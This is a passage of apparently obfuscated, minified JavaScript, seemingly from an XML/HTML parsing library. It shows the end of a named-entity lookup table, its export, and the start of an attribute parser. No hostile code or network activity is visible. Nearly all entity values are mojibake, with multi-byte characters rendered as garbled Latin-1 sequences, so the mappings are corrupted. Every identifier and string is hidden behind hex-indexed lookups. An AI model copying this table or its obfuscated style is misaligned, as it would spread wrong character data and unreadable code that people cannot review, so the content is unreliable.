',_0x5901e5[_0x5422eb(0x3be)]='âˆ¥',_0x5901e5[_0x5422eb(0xbac)]='âŠ“',_0x5901e5[_0x5422eb(0x35e)]='âŠ“ï¸€',_0x5901e5[_0x5422eb(0x373)]='âŠ”',_0x5901e5[_0x5422eb(0x968)]='âŠ”ï¸€',_0x5901e5[_0x5422eb(0x78b)]='âˆš',_0x5901e5[_0x5422eb(0x12c0)]='âŠ',_0x5901e5[_0x5422eb(0xb11)]='âŠ‘',_0x5901e5[_0x5422eb(0x126b)]='âŠ',_0x5901e5[_0x5422eb(0x16fd)]='âŠ‘',_0x5901e5[_0x5422eb(0xf79)]='âŠ',_0x5901e5[_0x5422eb(0x482)]='âŠ’',_0x5901e5[_0x5422eb(0x1538)]='âŠ',_0x5901e5[_0x5422eb(0x16cf)]='âŠ’',_0x5901e5[_0x5422eb(0x1389)]='â–¡',_0x5901e5[_0x5422eb(0x106f)]='â–¡',_0x5901e5[_0x5422eb(0xe5b)]='â–¡',_0x5901e5[_0x5422eb(0xa75)+_0x5422eb(0x101f)]='âŠ“',_0x5901e5[_0x5422eb(0x9b1)+'et']='âŠ',_0x5901e5[_0x5422eb(0x9b1)+_0x5422eb(0x10aa)]='âŠ‘',_0x5901e5[_0x5422eb(0xd72)+_0x5422eb(0x12b4)]='âŠ',_0x5901e5[_0x5422eb(0xd72)+_0x5422eb(0x14f8)]='âŠ’',_0x5901e5[_0x5422eb(0x1da)+'n']='âŠ”',_0x5901e5[_0x5422eb(0xd99)]='â–ª',_0x5901e5[_0x5422eb(0x9a7)]='â–ª',_0x5901e5[_0x5422eb(0x7d2)]='â†’',_0x5901e5[_0x5422eb(0xd7c)]='ð’®',_0x5901e5[_0x5422eb(0xf4f)]='ð“ˆ',_0x5901e5[_0x5422eb(0x691)]='âˆ–',_0x5901e5[_0x5422eb(0x1a4)]='âŒ£',_0x5901e5[_0x5422eb(0x76a)]='â‹†',_0x5901e5[_0x5422eb(0x7d0)]='â‹†',_0x5901e5[_0x5422eb(0xbd0)]='â˜†',_0x5901e5[_0x5422eb(0x5c9)]='â˜…',_0x5901e5[_0x5422eb(0xc61)+_0x5422eb(0xdad)]='Ïµ',_0x5901e5[_0x5422eb(0xd86)+'i']='Ï•',_0x5901e5[_0x5422eb(0x14ab)]='Â¯',_0x5901e5[_0x5422eb(0xee8)]='â‹',_0x5901e5[_0x5422eb(0x7f7)]='âŠ‚',_0x5901e5[_0x5422eb(0x4d8)]='âª½',_0x5901e5[_0x5422eb(0x6f4)]='â«…',_0x5901e5[_0x5422eb(0xa7c)]='âŠ†',_0x5901e5[_0x5422eb(0x1323)]='â«ƒ',_0x5901e5[_0x5422eb(0xe50)]='â«',_0x5901e5[_0x5422eb(0x776)]='â«‹',_0x5901e5[_0x5422eb(0x134a)]='âŠŠ',_0x5901e5[_0x5422eb(0x756)]='âª¿',_0x5901e5[_0x5422eb(0x92d)]='â¥¹',_0x5901e5[_0x5422eb(0xed9)]='â‹',_0x5901e5[_0x5422eb(0x1022)]='âŠ‚',_0x5901e5[_0x5422eb(0x14ce)]='âŠ†',_0x5901e5[_0x5422eb(0x16cb)]='â«…',_0x5901e5[_0x5422eb(0x111d)+'l']='âŠ†',_0x5901e5[_0x5422eb(0x506)]='âŠŠ',_0x5901e5[_0x5422eb(0x2e3)]='â«‹',_0x5901e5[_0x5422eb(0x11aa)]='â«‡',_0x5901e5[_0x5422eb(0x8af)]='â«•',_0x5901e5[_0x5422eb(0x2fe)]='â«“',_0x5901e5[_0x5422eb(0xc19)]='â‰»',_0x5901e5[_0x5422eb(0xb8e)]='âª¸',_0x5901e5[_0x5422eb(0x23b)+'q']='â‰½',_0x5901e5[_0x5422eb(0x460)]='â‰»',_0x5901e5[_0x5422eb(0x1535)+_0x5422eb(0x1613)]='âª°',_0x5901e5[_0x5422eb(0x557)+_0x5422eb(0x984)]='â‰½',_0x5901e5[_0x5422eb(0xddd)+_0x5422eb(0xe20)]='â‰¿',_0x5901e5[_0x5422eb(0x11fe)]='âª°',_0x5901e5[_0x5422eb(0x613)+'x']='âªº',_0x5901e5[_0x5422eb(0x1598)]='âª¶',_0x5901e5[_0x5422eb(0x13f7)]='â‹©',_0x5901e5[_0x5422eb(0x573)]='â‰¿',_0x5901e5[_0x5422eb(0x949)]='âˆ‹',_0x5901e5[_0x5422eb(0x114d)]='âˆ‘',_0x5901e5[_0x5422eb(0x1309)]='âˆ‘',_0x5901e5[_0x5422eb(0x1458)]='â™ª',_0x5901e5[_0x5422eb(0x820)]='â‹‘',_0x5901e5[_0x5422eb(0x6ca)]='âŠƒ',_0x5901e5[_0x5422eb(0x16f3)]='Â¹',_0x5901e5[_0x5422eb(0x492)]='Â²',_0x5901e5[_0x5422eb(0x146d)]='Â³',_0x5901e5[_0x5422eb(0x117d)]='âª¾',_0x5901e5[_0x5422eb(0x165c)]='â«˜',_0x5901e5[_0x5422eb(0x293)]='â«†',_0x5901e5[_0x5422eb(0x1027)]='âŠ‡',_0x5901e5[_0x5422eb(0x13e1)]='â«„',_0x5901e5[_0x5422eb(0xef0)]='âŠƒ',_0x5901e5[_0x5422eb(0x12e9)+_0x5422eb(0x1613)]='âŠ‡',_0x5901e5[_0x5422eb(0x29c)]='âŸ‰',_0x5901e5[_0x5422eb(0x1039)]='â«—',_0x5901e5[_0x5422eb(0xe10)]='â¥»',_0x5901e5[_0x5422eb(0x702)]='â«‚',_0x5901e5[_0x5422eb(0x7d5)]='â«Œ',_0x5901e5[_0x5422eb(0xf84)]='âŠ‹',_0x5901e5[_0x5422eb(0x602)]='â«€',_0x5901e5[_0x5422eb(0xb22)]='â‹‘',_0x5901e5[_0x5422eb(0x858)]='âŠƒ',_0x5901e5[_0x5422eb(0xac1)]='âŠ‡',_0x5901e5[_0x5422eb(0xabc)]='â«†',_0x5901e5[_0x5422eb(0x14f9)]='âŠ‹',_0x5901e5[_0x5422eb(0x1018)]='â«Œ',_0x5901e5[_0x5422eb(0xdb9)]='â«ˆ',_0x5901e5[_0x5422eb(0xe77)]='â«”',_0x5901e5[_0x5422eb(0x1661)]='â«–',_0x5901e5[_0x5422eb(0x432)]='â¤¦',_0x5901e5[_0x5422eb(0x2e6)]='â‡™',_0x5901e5[_0x5422eb(0x516)]='â†™',_0x5901e5[_0x5422eb(0x1232)]='â†™',_0x5901e5[_0x5422eb(0x10ba)]='â¤ª',_0x5901e5[_0x5422eb(0x103f)]='ÃŸ',_0x5901e5[_0x5422eb(0x1226)]='\x09',_0x5901e5[_0x5422eb(0xf27)]='âŒ–',_0x5901e5[_0x5422eb(0x646)]='Î¤',_0x5901e5[_0x5422eb(0x160f)]='Ï„',_0x5901e5[_0x5422eb(0x596)]='âŽ´',_0x5901e5[_0x5422eb(0x1186)]='Å¤',_0x5901e5[_0x5422eb(0xa04)]='Å¥',_0x5901e5[_0x5422eb(0x1504)]='Å¢',_0x5901e5[_0x5422eb(0x11cf)]='Å£',_0x5901e5[_0x5422eb(0x842)]='Ð¢',_0x5901e5[_0x5422eb(0x1484)]='Ñ‚',_0x5901e5[_0x5422eb(0x12e4)]='âƒ›',_0x5901e5[_0x5422eb(0x1322)]='âŒ•',_0x5901e5[_0x5422eb(0xc3b)]='ð”—',_0x5901e5[_0x5422eb(0x1419)]='ð”±',_0x5901e5[_0x5422eb(0x1048)]='âˆ´',_0x5901e5[_0x5422eb(0x10c6)]='âˆ´',_0x5901e5[_0x5422eb(0x11b3)]='âˆ´',_0x5901e5[_0x5422eb(0x166e)]='Î˜',_0x5901e5[_0x5422eb(0x12e0)]='Î¸',_0x5901e5[_0x5422eb(0xb6c)]='Ï‘',_0x5901e5[_0x5422eb(0x7ff)]='Ï‘',_0x5901e5[_0x5422eb(0xf21)+'x']='â‰ˆ',_0x5901e5[_0x5422eb(0x87a)]='âˆ¼',_0x5901e5[_0x5422eb(0x197)]='\u205f\u200a',_0x5901e5[_0x5422eb(0xfe3)]='\u2009',_0x5901e5[_0x5422eb(0x1738)]='\u2009',_0x5901e5[_0x5422eb(0xc33)]='â‰ˆ',_0x5901e5[_0x5422eb(0xe98)]='âˆ¼',_0x5901e5[_0x5422eb(0x1534)]='Ãž',_0x5901e5[_0x5422eb(0x1488)]='Ã¾',_0x5901e5[_0x5422eb(0xada)]='âˆ¼',_0x5901e5[_0x5422eb(0x1677)]='Ëœ',_0x5901e5[_0x5422eb(0x11e4)]='â‰ƒ',_0x5901e5[_0x5422eb(0x55d)+_0x5422eb(0xa20)]='â‰…',_0x5901e5[_0x5422eb(0x22f)]='â‰ˆ',_0x5901e5[_0x5422eb(0x1a8)]='Ã—',_0x5901e5[_0x5422eb(0x1670)]='âŠ ',_0x5901e5[_0x5422eb(0x15a6)]='â¨±',_0x5901e5[_0x5422eb(0xe64)]='â¨°',_0x5901e5[_0x5422eb(0xa85)]='âˆ­',_0x5901e5[_0x5422eb(0x4c1)]='â¤¨',_0x5901e5[_0x5422eb(0xb90)]='âŠ¤',_0x5901e5[_0x5422eb(0x1203)]='âŒ¶',_0x5901e5[_0x5422eb(0x1fe)]='â«±',_0x5901e5[_0x5422eb(0x11e6)]='ð•‹',_0x5901e5[_0x5422eb(0xfb8)]='ð•¥',_0x5901e5[_0x5422eb(0x1667)]='â«š',_0x5901e5[_0x5422eb(0x457)]='â¤©',_0x5901e5[_0x5422eb(0x11d4)]='â€´',_0x5901e5[_0x5422eb(0x216)]='â„¢',_0x5901e5[_0x5422eb(0x2eb)]='â„¢',_0x5901e5[_0x5422eb(0x704)]='â–µ',_0x5901e5[_0x5422eb(0xc54)+'wn']='â–¿',_0x5901e5[_0x5422eb(0x623)+'ft']='â—ƒ',_0x5901e5[_0x5422eb(0x623)+_0x5422eb(0x12b6)]='âŠ´',_0x5901e5[_0x5422eb(0x117f)]='â‰œ',_0x5901e5[_0x5422eb(0x4a2)+_0x5422eb(0x15ba)]='â–¹',_0x5901e5[_0x5422eb(0x4a2)+_0x5422eb(0xac4)]='âŠµ',_0x5901e5[_0x5422eb(0x6a1)]='â—¬',_0x5901e5[_0x5422eb(0xf0c)]='â‰œ',_0x5901e5[_0x5422eb(0x73b)]='â¨º',_0x5901e5[_0x5422eb(0x54d)]='âƒ›',_0x5901e5[_0x5422eb(0x762)]='â¨¹',_0x5901e5[_0x5422eb(0x1212)]='â§',_0x5901e5[_0x5422eb(0xa0f)]='â¨»',_0x5901e5[_0x5422eb(0x995)]='â¢',_0x5901e5[_0x5422eb(0x15c4)]='ð’¯',_0x5901e5[_0x5422eb(0xa95)]='ð“‰',_0x5901e5[_0x5422eb(0x10d4)]='Ð¦',_0x5901e5[_0x5422eb(0x9fd)]='Ñ†',_0x5901e5[_0x5422eb(0xa58)]='Ð‹',_0x5901e5[_0x5422eb(0x6b3)]='Ñ›',_0x5901e5[_0x5422eb(0x16b6)]='Å¦',_0x5901e5[_0x5422eb(0xe3e)]='Å§',_0x5901e5[_0x5422eb(0x1547)]='â‰¬',_0x5901e5[_0x5422eb(0x11a1)+_0x5422eb(0x9d0)]='â†ž',_0x5901e5[_0x5422eb(0x13c9)+_0x5422eb(0xe41)]='â† ',_0x5901e5[_0x5422eb(0x68f)]='Ãš',_0x5901e5[_0x5422eb(0x154a)]='Ãº',_0x5901e5[_0x5422eb(0x11cc)]='â†Ÿ',_0x5901e5[_0x5422eb(0x1269)]='â‡‘',_0x5901e5[_0x5422eb(0xf98)]='â†‘',_0x5901e5[_0x5422eb(0xbe4)]='â¥‰',_0x5901e5[_0x5422eb(0x1556)]='ÐŽ',_0x5901e5[_0x5422eb(0x164a)]='Ñž',_0x5901e5[_0x5422eb(0x4e8)]='Å¬',_0x5901e5[_0x5422eb(0x977)]='Å­',_0x5901e5[_0x5422eb(0x8aa)]='Ã›',_0x5901e5[_0x5422eb(0x171d)]='Ã»',_0x5901e5[_0x5422eb(0x793)]='Ð£',_0x5901e5[_0x5422eb(0x287)]='Ñƒ',_0x5901e5[_0x5422eb(0xd3e)]='â‡…',_0x5901e5[_0x5422eb(0x121b)]='Å°',_0x5901e5[_0x5422eb(0xa24)]='Å±',_0x5901e5[_0x5422eb(0x363)]='â¥®',_0x5901e5[_0x5422eb(0xad7)]='â¥¾',_0x5901e5[_0x5422eb(0x5f0)]='ð”˜',_0x5901e5[_0x5422eb(0x952)]='ð”²',_0x5901e5[_0x5422eb(0xc06)]='Ã™',_0x5901e5[_0x5422eb(0x9fc)]='Ã¹',_0x5901e5[_0x5422eb(0x76f)]='â¥£',_0x5901e5[_0x5422eb(0x1603)]='â†¿',_0x5901e5[_0x5422eb(0x165b)]='â†¾',_0x5901e5[_0x5422eb(0x11e1)]='â–€',_0x5901e5[_0x5422eb(0x471)]='âŒœ',_0x5901e5[_0x5422eb(0x6f6)]='âŒœ',_0x5901e5[_0x5422eb(0x152a)]='âŒ',_0x5901e5[_0x5422eb(0x1350)]='â—¸',_0x5901e5[_0x5422eb(0x844)]='Åª',_0x5901e5[_0x5422eb(0xe08)]='Å«',_0x5901e5[_0x5422eb(0xb7f)]='Â¨',_0x5901e5[_0x5422eb(0x731)]='_',_0x5901e5[_0x5422eb(0x14a7)]='âŸ',_0x5901e5[_0x5422eb(0xd84)+'et']='âŽµ',_0x5901e5[_0x5422eb(0xaba)+_0x5422eb(0x1546)]='â',_0x5901e5[_0x5422eb(0xc60)]='â‹ƒ',_0x5901e5[_0x5422eb(0xdbc)]='âŠŽ',_0x5901e5[_0x5422eb(0x84a)]='Å²',_0x5901e5[_0x5422eb(0xde6)]='Å³',_0x5901e5[_0x5422eb(0x1328)]='ð•Œ',_0x5901e5[_0x5422eb(0x11a9)]='ð•¦',_0x5901e5[_0x5422eb(0x156e)]='â†‘',_0x5901e5[_0x5422eb(0x233)]='â‡‘',_0x5901e5[_0x5422eb(0x741)]='â†‘',_0x5901e5[_0x5422eb(0x14cc)]='â¤’',_0x5901e5[_0x5422eb(0xfc8)+_0x5422eb(0x1422)]='â‡…',_0x5901e5[_0x5422eb(0x12d3)+'w']='â†•',_0x5901e5[_0x5422eb(0x1335)+'w']='â‡•',_0x5901e5[_0x5422eb(0x10a1)+'w']='â†•',_0x5901e5[_0x5422eb(0x469)+_0x5422eb(0xd23)]='â¥®',_0x5901e5[_0x5422eb(0x1116)+_0x5422eb(0xaa6)]='â†¿',_0x5901e5[_0x5422eb(0x307)+_0x5422eb(0x60d)]='â†¾',_0x5901e5[_0x5422eb(0x161e)]='âŠŽ',_0x5901e5[_0x5422eb(0x912)+_0x5422eb(0x6fb)]='â†–',_0x5901e5[_0x5422eb(0x3e4)+_0x5422eb(0x16f6)]='â†—',_0x5901e5[_0x5422eb(0x234)]='Ï’',_0x5901e5[_0x5422eb(0x782)]='Ï…',_0x5901e5[_0x5422eb(0xe75)]='Ï’',_0x5901e5[_0x5422eb(0x1156)]='Î¥',_0x5901e5[_0x5422eb(0xb2b)]='Ï…',_0x5901e5[_0x5422eb(0xae4)]='âŠ¥',_0x5901e5[_0x5422eb(0xbab)]='â†¥',_0x5901e5[_0x5422eb(0xec9)]='â‡ˆ',_0x5901e5[_0x5422eb(0x11f2)]='âŒ',_0x5901e5[_0x5422eb(0x127c)]='âŒ',_0x5901e5[_0x5422eb(0xb0d)]='âŒŽ',_0x5901e5[_0x5422eb(0x766)]='Å®',_0x5901e5[_0x5422eb(0xe3d)]='Å¯',_0x5901e5[_0x5422eb(0x15f8)]='â—¹',_0x5901e5[_0x5422eb(0xdf5)]='ð’°',_0x5901e5[_0x5422eb(0x83a)]='ð“Š',_0x5901e5[_0x5422eb(0x203)]='â‹°',_0x5901e5[_0x5422eb(0x15b8)]='Å¨',_0x5901e5[_0x5422eb(0x455)]='Å©',_0x5901e5[_0x5422eb(0xed2)]='â–µ',_0x5901e5[_0x5422eb(0x15c7)]='â–´',_0x5901e5[_0x5422eb(0x4c9)]='â‡ˆ',_0x5901e5[_0x5422eb(0xf65)]='Ãœ',_0x5901e5[_0x5422eb(0x53f)]='Ã¼',_0x5901e5[_0x5422eb(0x13a5)]='â¦§',_0x5901e5[_0x5422eb(0xfbd)]='â¦œ',_0x5901e5[_0x5422eb(0xdb6)]='Ïµ',_0x5901e5[_0x5422eb(0x749)]='Ï°',_0x5901e5[_0x5422eb(0xdaf)]='âˆ…',_0x5901e5[_0x5422eb(0xb77)]='Ï•',_0x5901e5[_0x5422eb(0xa4c)]='Ï–',_0x5901e5[_0x5422eb(0xb9d)]='âˆ',_0x5901e5[_0x5422eb(0x1133)]='â‡•',_0x5901e5[_0x5422eb(0x6e8)]='â†•',_0x5901e5[_0x5422eb(0x48f)]='Ï±',_0x5901e5[_0x5422eb(0x1330)]='Ï‚',_0x5901e5[_0x5422eb(0x927)+'eq']='âŠŠï¸€',_0x5901e5[_0x5422eb(0x927)+_0x5422eb(0x487)]='â«‹ï¸€',_0x5901e5[_0x5422eb(0x919)+'eq']='âŠ‹ï¸€',_0x5901e5[_0x5422eb(0x919)+_0x5422eb(0x487)]='â«Œï¸€',_0x5901e5[_0x5422eb(0xa26)]='Ï‘',_0x5901e5[_0x5422eb(0xade)+_0x5422eb(0x170a)]='âŠ²',_0x5901e5[_0x5422eb(0xade)+_0x5422eb(0x5af)]='âŠ³',_0x5901e5[_0x5422eb(0x1554)]='â««',_0x5901e5[_0x5422eb(0x14cd)]='â«¨',_0x5901e5[_0x5422eb(0x900)]='â«©',_0x5901e5[_0x5422eb(0x1246)]='Ð’',_0x5901e5[_0x5422eb(0x11e9)]='Ð²',_0x5901e5[_0x5422eb(0xb7e)]='âŠ«',_0x5901e5[_0x5422eb(0x1727)]='âŠ©',_0x5901e5[_0x5422eb(0x152d)]='âŠ¨',_0x5901e5[_0x5422eb(0xbd4)]='âŠ¢',_0x5901e5[_0x5422eb(0xa3d)]='â«¦',_0x5901e5[_0x5422eb(0x9c6)]='â‹',_0x5901e5[_0x5422eb(0x122c)]='âˆ¨',_0x5901e5[_0x5422eb(0x128b)]='âŠ»',_0x5901e5[_0x5422eb(0x14ff)]='â‰š',_0x5901e5[_0x5422eb(0x1af)]='â‹®',_0x5901e5[_0x5422eb(0xbeb)]='â€–',_0x5901e5[_0x5422eb(0x2fc)]='|',_0x5901e5[_0x5422eb(0xc80)]='â€–',_0x5901e5[_0x5422eb(0xda9)]='|',_0x5901e5[_0x5422eb(0x71c)+'r']='âˆ£',_0x5901e5[_0x5422eb(0x14d7)+'ne']='|',_0x5901e5[_0x5422eb(0x14d4)+_0x5422eb(0x8fc)]='â˜',_0x5901e5[_0x5422eb(0x1103)+_0x5422eb(0xe20)]='â‰€',_0x5901e5[_0x5422eb(0x99d)+_0x5422eb(0x1596)]='\u200a',_0x5901e5[_0x5422eb(0x25b)]='ð”™',_0x5901e5[_0x5422eb(0x763)]='ð”³',_0x5901e5[_0x5422eb(0xc52)]='âŠ²',_0x5901e5[_0x5422eb(0x3dc)]='âŠ‚âƒ’',_0x5901e5[_0x5422eb(0x2b1)]='âŠƒâƒ’',_0x5901e5[_0x5422eb(0x13ac)]='ð•',_0x5901e5[_0x5422eb(0x56b)]='ð•§',_0x5901e5[_0x5422eb(0x11f7)]='âˆ',_0x5901e5[_0x5422eb(0x958)]='âŠ³',_0x5901e5[_0x5422eb(0x1700)]='ð’±',_0x5901e5[_0x5422eb(0x8ac)]='ð“‹',_0x5901e5[_0x5422eb(0x699)]='â«‹ï¸€',_0x5901e5[_0x5422eb(0x344)]='âŠŠï¸€',_0x5901e5[_0x5422eb(0x7ac)]='â«Œï¸€',_0x5901e5[_0x5422eb(0x54c)]='âŠ‹ï¸€',_0x5901e5[_0x5422eb(0x240)]='âŠª',_0x5901e5[_0x5422eb(0x15cd)]='â¦š',_0x5901e5[_0x5422eb(0x5fe)]='Å´',_0x5901e5[_0x5422eb(0x8ff)]='Åµ',_0x5901e5[_0x5422eb(0x825)]='â©Ÿ',_0x5901e5[_0x5422eb(0xa1b)]='â‹€',_0x5901e5[_0x5422eb(0xccd)]='âˆ§',_0x5901e5[_0x5422eb(0xb86)]='â‰™',_0x5901e5[_0x5422eb(0x1368)]='â„˜',_0x5901e5[_0x5422eb(0x933)]='ð”š',_0x5901e5[_0x5422eb(0xecc)]='ð”´',_0x5901e5[_0x5422eb(0x227)]='ð•Ž',_0x5901e5[_0x5422eb(0x838)]='ð•¨',_0x5901e5['wp']='â„˜',_0x5901e5['wr']='â‰€',_0x5901e5[_0x5422eb(0xc77)]='â‰€',_0x5901e5[_0x5422eb(0xa2f)]='ð’²',_0x5901e5[_0x5422eb(0xc01)]='ð“Œ',_0x5901e5[_0x5422eb(0x10d9)]='â‹‚',_0x5901e5[_0x5422eb(0x12bb)]='â—¯',_0x5901e5[_0x5422eb(0xe60)]='â‹ƒ',_0x5901e5[_0x5422eb(0x713)]='â–½',_0x5901e5[_0x5422eb(0x7b1)]='ð”›',_0x5901e5[_0x5422eb(0xb08)]='ð”µ',_0x5901e5[_0x5422eb(0x982)]='âŸº',_0x5901e5[_0x5422eb(0xe74)]='âŸ·',_0x5901e5['Xi']='Îž',_0x5901e5['xi']='Î¾',_0x5901e5[_0x5422eb(0x845)]='âŸ¸',_0x5901e5[_0x5422eb(0xff0)]='âŸµ',_0x5901e5[_0x5422eb(0x120d)]='âŸ¼',_0x5901e5[_0x5422eb(0x5ef)]='â‹»',_0x5901e5[_0x5422eb(0x1731)]='â¨€',_0x5901e5[_0x5422eb(0x5e7)]='ð•',_0x5901e5[_0x5422eb(0xe56)]='ð•©',_0x5901e5[_0x5422eb(0x16b8)]='â¨',_0x5901e5[_0x5422eb(0x103b)]='â¨‚',_0x5901e5[_0x5422eb(0x1465)]='âŸ¹',_0x5901e5[_0x5422eb(0x3f6)]='âŸ¶',_0x5901e5[_0x5422eb(0x9b8)]='ð’³',_0x5901e5[_0x5422eb(0x32f)]='ð“',_0x5901e5[_0x5422eb(0xbe7)]='â¨†',_0x5901e5[_0x5422eb(0x1cd)]='â¨„',_0x5901e5[_0x5422eb(0x496)]='â–³',_0x5901e5[_0x5422eb(0x321)]='â‹',_0x5901e5[_0x5422eb(0x663)]='â‹€',_0x5901e5[_0x5422eb(0xca6)]='Ã',_0x5901e5[_0x5422eb(0xa49)]='Ã½',_0x5901e5[_0x5422eb(0xb92)]='Ð¯',_0x5901e5[_0x5422eb(0x152b)]='Ñ',_0x5901e5[_0x5422eb(0xbc5)]='Å¶',_0x5901e5[_0x5422eb(0x967)]='Å·',_0x5901e5[_0x5422eb(0x59c)]='Ð«',_0x5901e5[_0x5422eb(0x7e0)]='Ñ‹',_0x5901e5[_0x5422eb(0x950)]='Â¥',_0x5901e5[_0x5422eb(0xf24)]='ð”œ',_0x5901e5[_0x5422eb(0x45b)]='ð”¶',_0x5901e5[_0x5422eb(0xa35)]='Ð‡',_0x5901e5[_0x5422eb(0xc21)]='Ñ—',_0x5901e5[_0x5422eb(0x805)]='ð•',_0x5901e5[_0x5422eb(0x904)]='ð•ª',_0x5901e5[_0x5422eb(0xee3)]='ð’´',_0x5901e5[_0x5422eb(0xb27)]='ð“Ž',_0x5901e5[_0x5422eb(0x8a5)]='Ð®',_0x5901e5[_0x5422eb(0xc73)]='ÑŽ',_0x5901e5[_0x5422eb(0xed8)]='Å¸',_0x5901e5[_0x5422eb(0xa52)]='Ã¿',_0x5901e5[_0x5422eb(0x7bf)]='Å¹',_0x5901e5[_0x5422eb(0xfb1)]='Åº',_0x5901e5[_0x5422eb(0x97d)]='Å½',_0x5901e5[_0x5422eb(0x5ab)]='Å¾',_0x5901e5[_0x5422eb(0xa63)]='Ð—',_0x5901e5[_0x5422eb(0x8ce)]='Ð·',_0x5901e5[_0x5422eb(0xee2)]='Å»',_0x5901e5[_0x5422eb(0x11e3)]='Å¼',_0x5901e5[_0x5422eb(0x508)]='â„¨',_0x5901e5[_0x5422eb(0x98a)+_0x5422eb(0x1ef)]='â€‹',_0x5901e5[_0x5422eb(0x116c)]='Î–',_0x5901e5[_0x5422eb(0x5b6)]='Î¶',_0x5901e5[_0x5422eb(0x279)]='â„¨',_0x5901e5[_0x5422eb(0xb36)]='ð”·',_0x5901e5[_0x5422eb(0xf3b)]='Ð–',_0x5901e5[_0x5422eb(0x61d)]='Ð¶',_0x5901e5[_0x5422eb(0x7a0)]='â‡',_0x5901e5[_0x5422eb(0x1dd)]='â„¤',_0x5901e5[_0x5422eb(0x1206)]='ð•«',_0x5901e5[_0x5422eb(0x7c8)]='ð’µ',_0x5901e5[_0x5422eb(0x863)]='ð“',_0x5901e5[_0x5422eb(0xc4e)]='â€',_0x5901e5[_0x5422eb(0x997)]='â€Œ';return _0x5a8a1d||(_0x5a8a1d=0x1,_0x416919=_0x3fb9e3,_0x42cc42=_0x5bfe33()[_0x5422eb(0x10e9)],_0x416919[_0x5422eb(0x144f)+'ES']=_0x42cc42(_0x11d266),_0x416919[_0x5422eb(0xc2c)+_0x5422eb(0x9ee)]=_0x42cc42(_0x5901e5),_0x416919[_0x5422eb(0x2da)]=_0x416919[_0x5422eb(0xc2c)+_0x5422eb(0x9ee)]),_0x3fb9e3;var _0x416919,_0x42cc42;}var _0x2d0196,_0x35ab65,_0x14a93a,_0x3ac2db={};function _0x2cd237(){const _0x18bfcf=_0x372f37;if(_0x2d0196)return _0x3ac2db;_0x2d0196=0x1;var _0x57d583=_0x5bfe33()[_0x18bfcf(0x1130)],_0x36402f=/[A-Z_a-z\xC0-\xD6\xD8-\xF6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD]/,_0x2bbc0b=new RegExp(_0x18bfcf(0x365)+_0x36402f[_0x18bfcf(0xf33)][_0x18bfcf(0x6a5)](0x1,-0x1)+(_0x18bfcf(0xf7e)+_0x18bfcf(0xb4a)+_0x18bfcf(0x3d4)+_0x18bfcf(0x1085))),_0x3e1e85=new RegExp('^'+_0x36402f[_0x18bfcf(0xf33)]+_0x2bbc0b[_0x18bfcf(0xf33)]+_0x18bfcf(0xe58)+_0x36402f[_0x18bfcf(0xf33)]+_0x2bbc0b[_0x18bfcf(0xf33)]+_0x18bfcf(0xd5f));function _0x1750bd(_0x5d998f,_0xd48787){const _0x1ea6f3=_0x18bfcf;this[_0x1ea6f3(0xa19)]=_0x5d998f,this[_0x1ea6f3(0x12a0)]=_0xd48787,Error[_0x1ea6f3(0x13cb)+_0x1ea6f3(0x1f2)]&&Error[_0x1ea6f3(0x13cb)+_0x1ea6f3(0x1f2)](this,_0x1750bd);}function _0xd9aeeb(){}function _0x4046c6(_0x156ceb,_0x4ef6be){const _0x2c3c16=_0x18bfcf;return _0x4ef6be[_0x2c3c16(0x8f9)]=_0x156ceb[_0x2c3c16(0x8f9)],_0x4ef6be[_0x2c3c16(0x728)+'er']=_0x156ceb[_0x2c3c16(0x728)+'er'],_0x4ef6be;}function _0x42d2a1(_0x232f6f,_0x32c736,_0x14137b,_0x10f7ef,_0x3b37af,_0x35a274){const _0x43a1ed=_0x18bfcf;function _0x3c56b3(_0x58fce5,_0x420652,_0x2f5ebd){const _0x41161f=_0x14ab;_0x14137b[_0x41161f(0x1037)+_0x41161f(0x124a)][_0x41161f(0x136b)+_0x41161f(0x354)](_0x58fce5)&&_0x35a274[_0x41161f(0xc5c)](_0x41161f(0xeba)+_0x58fce5+_0x41161f(0x857)),_0x14137b[_0x41161f(0x7cb)](_0x58fce5,_0x420652[_0x41161f(0x1671)](/[\t\n\r]/g,'\x20')[_0x41161f(0x1671)](/&#?\w+;/g,_0x3b37af),_0x2f5ebd);}for(var _0x120493,_0x1a3cd7=++_0x32c736,_0x43705f=0x0;;){var _0xd3a617=_0x232f6f[_0x43a1ed(0x10db)](_0x1a3cd7);switch(_0xd3a617){case'=':if(0x1===_0x43705f)_0x120493=_0x232f6f[_0x43a1ed(0x6a5)](_0x32c736,_0x1a3cd7),_0x43705f=0x3;else{if(0x2!==_0x43705f)throw new Error(_0x43a1ed(0x146e)+_0x43a1ed(0x16c3)+_0x43a1ed(0x408)+_0x43a1ed(0x97e));_0x43705f=0x3;}break;case'\x27':case'\x22':if(0x3===_0x43705f||0x1===_0x43705f){if(0x1===_0x43705f&&(_0x35a274[_0x43a1ed(0x5d1)](_0x43a1ed(0x146e)+_0x43a1ed(0x99b)+_0x43a1ed(0x3b2)),_0x120493=_0x232f6f[_0x43a1ed(0x6a5)](_0x32c736,_0x1a3cd7)),_0x32c736=_0x1a3cd7+0x1,!((_0x1a3cd7=_0x232f6f[_0x43a1ed(0xa5b)](_0xd3a617,_0x32c736))>0x0))throw new Error(_0x43a1ed(0x146e)+_0x43a1ed(0xaa7)+_0x43a1ed(0xd08)+_0xd3a617+_0x43a1ed(0x11a7));_0x3c56b3(_0x120493,_0x23631f=_0x232f6f[_0x43a1ed(0x6a5)](_0x32c736,_0x1a3cd7),_0x32c736-0x1),_0x43705f=0x5;}else{if(0x4!=_0x43705f)throw new Error(_0x43a1ed(0x146e)+_0x43a1ed(0x99b)+_0x43a1ed(0x3b2));_0x3c56b3(_0x120493,_0x23631f=_0x232f6f[_0x43a1ed(0x6a5)](_0x32c736,_0x1a3cd7),_0x32c736),_0x35a274[_0x43a1ed(0x5d1)](_0x43a1ed(0x146e)+'\x22'+_0x120493+(_0x43a1ed(0xdc9)+_0x43a1ed(0x15b1))+_0xd3a617+_0x43a1ed(0x6e5)),_0x32c736=_0x1a3cd7+0x1,_0x43705f=0x5;}break;case'/':switch(_0x43705f){case 0x0:_0x14137b[_0x43a1ed(0x160d)](_0x232f6f[_0x43a1ed(0x6a5)](_0x32c736,_0x1a3cd7));case 0x5:case 0x6:case 0x7:_0x43705f=0x7,_0x14137b[_0x43a1ed(0xa3a)]=!0x0;case 0x4:case 0x1:break;case 